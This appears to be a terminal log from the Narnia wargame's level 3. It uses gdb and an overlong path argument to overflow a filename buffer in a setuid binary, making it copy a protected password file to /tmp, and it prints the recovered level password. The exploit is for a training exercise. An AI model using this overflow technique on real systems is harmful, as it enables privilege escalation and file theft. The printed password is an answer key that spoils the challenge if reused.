 narnia3@narnia:/narnia$
narnia3@narnia:/narnia$ gdb -q narnia3
Reading symbols from narnia3...(no debugging symbols found)...done.
(gdb) set disassembly-flavor intel
(gdb) b *main+93
Breakpoint 1 at 0x8048568
(gdb) r /tmp/012345678901234567890123456/tmp/pass
Starting program: /narnia/narnia3 /tmp/012345678901234567890123456/tmp/pass
Breakpoint 1, 0x08048568 in main ()
(gdb) x/s $eax
0xffffd570:     "/tmp/pass"
(gdb) c
Continuing.
error opening /tmp/012345678901234567890123456/tmp/pass
[Inferior 1 (process 14260) exited with code 0377]
(gdb) q
narnia3@narnia:/narnia$
narnia3@narnia:/narnia$ ./narnia3 /tmp/012345678901234567890123456/tmp/pass
copied contents of /tmp/012345678901234567890123456/tmp/pass to a safer place... (/tmp/pass)
narnia3@narnia:/narnia$ cat /tmp/pass
thaenohtai
�(.��P��T������ narnia3@narnia:/narnia$ s_